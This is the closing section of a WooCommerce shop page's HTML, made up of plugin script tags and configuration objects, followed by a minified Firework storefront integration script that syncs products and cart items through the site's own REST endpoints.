var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1
body_size: 988
content:
/*!
 *   File: integrations/woocommerce.js
 *   Release: v20260118.1
 *   Commit: 740d4d5e14aa9ae324f0d01be95ba2c36c2e7e8a
 *   Stage: production
 *   Date: 2026-01-20T18:04:20.265Z
 *
 */!function(){"use strict";const t=t=>fetch(t,{method:"GET",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json())),e=(t,e)=>fetch(t,{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify(e)}).then((t=>t.json())),i=t=>fetch(`/wp-json/firework/v1/cart-delete?cart_item_key=${t}`,{method:"DELETE",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json()));window._fwnStoreFront={settings:{name:"WooCommerce",cartUrl:window.origin+"/cart"}},document.addEventListener("fw:shopping:hydrate-products",(async e=>{const{products:i,actions:a}=e.detail;i.forEach((e=>{var i;e.product_ext_id&&(i=e.product_ext_id,t(`/wp-json/firework/v1/product?product_id=${i}`)).catch((()=>null)).then((t=>{t.id?a.shopping.hydrateProduct((({productFactory:e})=>e((e=>{const i=e.description(t.description).ext_id(t.id).name(t.name);return t.variations.forEach((t=>{i.variant((e=>{const i=e.ext_id(t.variation_id).isAvailable(t.is_in_stock).name(t.sku).price(t.display_price).sku(t.sku);return t.image&&i.image((e=>e.ext_id(t.image_id).position(0).title(t.image.alt).url(t.image.src))),Object.entries(t.attributes||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i}))})),i})))):console.warn(`Cant fetch product by ext_id "${e.product_ext_id}"`)}))}))})),document.addEventListener("fw:shopping:hydrate-cart",(async e=>{const{actions:i}=e.detail,a=await t("/wp-json/firework/v1/cart"),r=await t("/wp-json/firework/v1/cart/items");i.cart.configure({currency:a?.currency_code}),r&&Object.values(r).length&&Object.values(r).forEach((t=>{t.product_id&&(i.cart.updateProduct((({productFactory:e})=>e((e=>e.currency(a?.currency_code).ext_id(t.product_id).name(t.item_details.name).variant((e=>{const i=e.ext_id(0!==t.variation_id?t.variation_id:t.product_id).isAvailable(!0).name(t.item_details.name).price(t.item_details.price).sku(t.item_details.sku).url(`${window.origin}/product/${t.item_details.slug}`).image((e=>e.title(t.item_details.featured_image).url(t.item_details.featured_image))).meta({item_key:t.key});return Object.entries(t.variation||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i})))))),i.cart.updateProductQuantity({id:0!==t.variation_id?t.variation_id:t.product_id,quantity:t.quantity}))}))})),document.addEventListener("fw:shopping:cart-updated",(async t=>{const{product_unit:a,quantity:r}=t.detail;a._meta&&a._meta.item_key?r?((t,i)=>{e("/wp-json/firework/v1/cart-add-update",{cart_item_key:t,quantity:i})})(a._meta.item_key,r):i(a._meta.item_key):((t,i,a)=>{e("/wp-json/firework/v1/cart-add-update",{product_id:`${t}`,variation_id:t!==i?`${i}`:void 0,quantity:`${a}`})})(a.product_ext_id,a.unit_ext_id,r)})),document.addEventListener("fw:shopping:request-checkout",(()=>{}))}();